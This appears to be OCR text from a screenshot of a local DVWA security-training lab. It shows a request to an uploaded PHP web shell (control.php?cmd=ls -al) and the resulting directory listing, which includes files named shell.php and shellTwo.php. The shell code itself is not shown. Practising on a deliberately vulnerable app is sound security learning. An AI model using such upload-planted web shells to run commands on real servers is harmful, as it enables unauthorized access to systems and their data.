 127.0.0.1/dvwa/hackable/uploads/control.php?cmd=ls -al - Google Chrome
En
2:06 م
DVWA (4/4) : Solutio
(2) Today - Wunderlis
Heart Attack (spa
su_yeon | fstt-sir Slac
127.0.0.1/dvwa/hack
Mohamed Akram
127.0.0.1/dvwa/hackable/uploads/control.php?cmd=ls%20-al
Apps
Bookmarks
Python
Android
JS
websites
ERRORS
AWS
UX
DATA SCIENCE
music
project managem
Other bookmarks
total 40
drwxrwxrwx 3 root     root     4096 Nov 11 14:06 .
drwxrwxrwx 5 root     root     4096 Oct  5 08:51 ..
drwxr-xr-x 2 www-data www-data 4096 Nov 10 17:14 akram
-rw-r--r-- 1 www-data www-data   50 Nov 10 17:03 busni.php
-rw-r--r-- 1 www-data www-data  132 Nov 11 14:06 control.php
-rwxrwxrwx 1 root     root      667 Oct  5 08:51 dvwa_email.png
-rw-r--r-- 1 www-data www-data   29 Nov 10 16:50 hello.php
-rw-r--r-- 1 www-data www-data   12 Nov 10 16:47 hello.txt
-rw-r--r-- 1 www-data www-data  132 Nov 10 17:51 helloTw.php.jpg
-rw-r--r-- 1 www-data www-data   71 Nov 10 17:07 shell.php
-rw-r--r-- 1 www-data www-data    0 Nov 10 17:16 shellTwo.php